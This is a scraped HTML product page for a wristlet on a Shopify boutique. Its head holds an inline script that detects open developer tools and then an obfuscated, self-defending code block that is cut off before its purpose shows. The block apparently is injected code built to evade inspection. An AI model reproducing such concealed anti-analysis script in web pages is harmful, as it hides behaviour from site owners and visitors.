

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tarynphilip.com/products/hi-love-travel-crimson-red-with-silver-heart-wristlet
body_size: 67842
content:
<!doctype html>

<!--
  ___                 ___           ___           ___
       /  /\                     /__/\         /  /\         /  /\
      /  /:/_                    \  \:\       /  /:/        /  /::\
     /  /:/ /\  ___     ___       \  \:\     /  /:/        /  /:/\:\
    /  /:/ /:/ /__/\   /  /\  ___  \  \:\   /  /:/  ___   /  /:/  \:\
   /__/:/ /:/  \  \:\ /  /:/ /__/\  \__\:\ /__/:/  /  /\ /__/:/ \__\:\
   \  \:\/:/    \  \:\  /:/  \  \:\ /  /:/ \  \:\ /  /:/ \  \:\ /  /:/
    \  \::/      \  \:\/:/    \  \:\  /:/   \  \:\  /:/   \  \:\  /:/
     \  \:\       \  \::/      \  \:\/:/     \  \:\/:/     \  \:\/:/
      \  \:\       \__\/        \  \::/       \  \::/       \  \::/
       \__\/                     \__\/         \__\/         \__\/

  --------------------------------------------------------------------
  #  Stiletto v3.0.0
  #  Documentation: https://fluorescent.co/help/stiletto/
  #  Purchase: https://themes.shopify.com/themes/stiletto/
  #  A product by Fluorescent: https://fluorescent.co/
  --------------------------------------------------------------------
-->

<html class="no-js" lang="en" style="--announcement-height: 1px;">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    




  <meta name="description" content="  Functional, lightweight, and versatile fashion Protect your items from unwanted moisture and spills with our water-resistant packs, made from a unique material that is super soft to the touch Popular uses: makeup + mask + phone + chargers + pencil case + stylish wallet + sunglasses + passport + baby supplies and more">



    <link rel="canonical" href="https://tarynphilip.com/products/hi-love-travel-crimson-red-with-silver-heart-wristlet">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="shortcut icon" href="//tarynphilip.com/cdn/shop/files/txp-favicon-03.png?crop=center&height=32&v=1757907668&width=32" type="image/png"><!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TMXDXNV5');
    </script>
    <!-- End Google Tag Manager --><title>Hi Love Travel Wristlet - More Colors Available
&ndash; Taryn x Philip Boutique</title>
    



<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(B,z){function Q(B,z,W,i){return v(z-0x142,i);}function L(B,z,W,i){return v(i- -0x86,W);}var W=B();while(!![]){try{var i=-parseInt(L(0xf5,0xfe,0xf7,0x119))/(0x16f*0xb+0x1a69+0x3d*-0xb1)+parseInt(Q(0x2dc,0x2e4,0x2f4,0x2d2))/(0xfb*0x11+-0xfc3+-0xe6)*(-parseInt(Q(0x2c7,0x2cd,0x2c5,0x2b0))/(-0x106d+-0x1*-0x1aa2+-0x105*0xa))+-parseInt(L(0x123,0x11c,0x14b,0x127))/(0x186b+0x3ab*0x2+0x1fbd*-0x1)+parseInt(L(0x136,0x117,0x11b,0x113))/(0x4*-0x16d+-0xf*0x173+-0xbe*-0x25)+-parseInt(L(0x105,0x110,0x121,0x10f))/(0x1*-0x10cf+-0x2*0x587+-0xb*-0x289)+-parseInt(Q(0x2a8,0x2c9,0x2a5,0x2d8))/(-0x5c7+-0x4c1*-0x5+-0x11f7)+-parseInt(Q(0x30b,0x301,0x2e3,0x2e6))/(-0x1d2*-0x5+-0x2349+0x1a37)*(-parseInt(L(0x134,0xf4,0x12b,0x115))/(-0x241c*0x1+0x101a+0x140b));if(i===z)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(R,-0x1*0x19238+-0x19e7b+0x3*0x21dba));function v(B,z){var W=R();return v=function(i,G){i=i-(0x12*0xff+-0x24a4+0x143b);var M=W[i];if(v['BTFJIh']===undefined){var h=function(u){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',j='',r=F+h;for(var b=-0x2065+-0x1*0x186d+0x81e*0x7,m,D,J=-0x5*0x4d9+0x1fb+0x206*0xb;D=u['charAt'](J++);~D&&(m=b%(-0x1*0x1d89+0xb7a+0x1213)?m*(-0x55*-0x53+-0x1*-0x1ec6+0x3a15*-0x1)+D:D,b++%(-0x15d8+0x95f+0xc7d))?F+=r['charCodeAt'](J+(0x3*-0x28c+0x355*-0x8+-0xa*-0x36f))-(0xce*0x2a+-0x2004+-0x1be)!==-0x7d*0x3d+-0x3*0x135+-0x8*-0x42d?String['fromCharCode'](0x1564+0xc7a+0x1ef*-0x11&m>>(-(-0xa0*-0x33+0x1ce2+-0xf3*0x40)*b&-0x1b2e+-0x12e9+0x2e1d)):b:0x1*-0x2c2+-0xf05*0x1+0x11c7){D=A['indexOf'](D);}for(var N=0x1135*0x2+-0x9d8+-0x1892,s=F['length'];N<s;N++){j+='%'+('00'+F['charCodeAt'](N)['toString'](0x2276+0x1c77*-0x1+-0x5ef))['slice'](-(0x2*-0x19d+-0x1b4d+0x1e89));}return decodeURIComponent(j);};v['IGFVsa']=h,B=arguments,v['BTFJIh']=!![];}var d=W[0x1a0d+0x232d+0x3d3a*-0x1],X=i+d,t=B[X];if(!t){var u=function(A){this['GRriuI']=A,this['jsRlqt']=[-0x1520+0x1609*-0x1+0x2b2a,-0x1aed+0x80b+0x971*0x2,0x1*0x38d+0x1127+0x35*-0x64],this['HDBgmq']=function(){return'newState';},this['liiJzi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KtcCpN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};u['prototype']['NqGaCw']=function(){var A=new RegExp(this['liiJzi']+this['KtcCpN']),F=A['test'](this['HDBgmq']['toString']())?--this['jsRlqt'][0x3*0x9+-0x10bd*-0x1+-0x10d7]:--this['jsRlqt'][-0x1ff6+0xc2f+-0x1*-0x13c7];return this['DeDLUw'](F);},u['prototype']['DeDLUw']=function(A){if(!Boolean(~A))return A;return this['UZMQJE'](this['GRriuI']);},u['prototype']['UZMQJE']=function(A){for(var F=0x8e5+0x1*-0x2191+0x18ac,k=this['jsRlqt']['length'];F<k;F++){this['jsRlqt']['push'](Math['round'](Math['random']())),k=this['jsRlqt']['length'];}return A(this['jsRlqt'][-0x1841+-0xf38+0x2779]);},new u(v)['NqGaCw'](),M=v['IGFVsa'](M),B[X]=M;}else M=t;return M;},v(B,z);}var currentdate=window[n(0x40,0x28,0x24,0x11)](new Date()[E(0x311,0x2fa,0x2f5,0x300)]());function R(){var 